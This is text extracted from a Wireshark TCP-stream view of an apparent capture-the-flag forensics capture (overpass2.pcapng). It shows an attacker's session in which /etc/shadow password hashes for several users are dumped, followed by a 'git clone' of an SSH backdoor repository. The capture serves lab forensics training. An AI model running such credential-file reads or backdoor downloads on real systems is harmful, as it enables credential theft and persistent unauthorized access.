 Wireshark · 追踪 TCP 流 (tcp.stream eq 3) · overpass2.pcapng
4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/
ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:
$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0
:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/
fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)
remote: Counting objects:  66% (12/18)
remote: Counting objects:  72% (13/18)
remote: Counting objects:  77% (14/18)
remote: Counting objects:  83% (15/18)
remote: Counting objects:  88% (16/18)
remote: Counting objects:  94% (17/18)
分组 168。67 客户端 分组，19 服务器 分组，38 turn(s).点击选择。
整个对话（6980 bytes） Show data as ASCII 流 3
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help